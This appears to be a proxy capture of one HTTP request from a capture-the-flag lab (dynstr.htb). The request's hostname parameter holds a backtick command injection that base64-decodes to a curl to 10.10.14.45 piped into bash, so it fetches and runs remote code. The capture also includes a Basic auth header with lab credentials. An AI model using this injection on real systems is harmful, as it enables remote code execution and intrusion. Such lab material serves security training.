 Flow Details
2021-10-05 15:31:34 ● ↺ GET http://dynstr.htb/nic/update/?hostname=%60echo+Y3VybCBodHRwOi8vMTAuMTAuMTQuNDUv+%7C+base64+-d+%7C+%2Fbin%2F
bash%60www.dnsalias.htb&myip…
← 200 OK text/html 17b 76038s
Request Response Detail
Host: dynstr.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Authorization: Basic ZHluYWRuczpzbmRhbnlk
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
content-type: application/x-www-form-urlencoded
content-length: 0
Query [m:auto]
hostname: `echo Y3VybCBodHRwOi8vMTAuMTAuMTQuNDUv | base64 -d | /bin/bash`www.dnsalias.htb
myip: 10.10.14.45